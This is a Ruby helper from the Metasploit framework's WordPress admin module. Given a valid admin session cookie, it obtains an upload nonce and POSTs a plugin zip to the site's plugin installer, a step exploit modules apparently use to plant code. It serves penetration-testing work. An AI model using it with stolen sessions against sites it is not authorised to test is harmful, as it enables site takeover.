 module Msf::Exploit::Remote::HTTP::Wordpress::Admin
  # Uploads a plugin using a valid admin session.
  #
  # @param name [String] The name of the plugin
  # @param zip [String] The plugin zip file as a string
  # @param cookie [String] A valid admin session cookie
  # @return [Boolean] true on success, false on error
  def wordpress_upload_plugin(name, zip, cookie)
    nonce = wordpress_helper_get_plugin_upload_nonce(cookie)
    if nonce.nil?
      vprint_error("Failed to acquire the plugin upload nonce")
      return false
    end
    vprint_status("Acquired a plugin upload nonce: #{nonce}")

    referer_uri = normalize_uri(wordpress_url_backend, 'plugin-install.php?tab=upload')
    data = Rex::MIME::Message.new
    data.add_part(nonce, nil, nil, 'form-data; name="_wpnonce"')
    data.add_part(referer_uri, nil, nil, 'form-data; name="_wp_http_referer"')
    data.add_part(zip, 'application/octet-stream', 'binary', "form-data; name=\"pluginzip\"; filename=\"#{name}.zip\"")
    data.add_part('Install Now', nil, nil, 'form-data; name="install-plugin-submit"')

    res = send_request_cgi(
      'method'    => 'POST',
      'uri'       => wordpress_url_admin_update,
      'ctype'     => "multipart/form-data; boundary=#{data.bound}",
      'data'      => data.to_s,
      'cookie'    => cookie,
      'vars_get'  => { 'action' => 'upload-plugin' }
    )

    if res && res.code == 200
      vprint_status("Uploaded plugin #{name}")
      return true
    else
      vprint_error("Server responded with code #{res.code}") if res
      vprint_error("Failed to upload plugin #{name}")
      return false
    end
  end